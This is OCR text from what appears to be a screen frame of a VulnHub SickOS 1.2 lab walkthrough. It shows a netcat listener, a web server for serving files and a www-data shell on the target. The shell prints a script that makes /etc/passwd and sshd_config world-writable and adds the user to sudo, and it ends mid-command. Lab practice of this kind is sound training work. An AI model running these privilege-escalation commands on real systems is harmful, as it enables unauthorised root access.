 VulnHub - SickOS 1.2 W...
nc -lvnp 5555
11:56 PM
nc -lvnp 5555
File Actions Edit View Help
root@kali:~ root@kali:~ root@kali:~ python3 -m http.server 80 nc -lvnp 5555 root@kali:~/Downloads
www-data@Sedna:/tmp$ ls
ls
33824.c exploit linpeas.sh privesc.txt update
37292.c hacked ofs-lib.so tmux-33
chkroot.py hsperfdata_tomcat7 passwd tomcat7-tomcat7-tmp
www-data@Sedna:/tmp$ cat update
cat update
chmod 777 /etc/passwd
usermod -aG sudo www-data
chmod 777 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ ls -la /etc/ssh/sshd_config
ls -la /etc/ssh/sshd_config
-rwxrwxrwx 1 root root 2528 Oct 22 2016 /etc/ssh/sshd_config
www-data@Sedna:/tmp$ echo "PasswordAuthent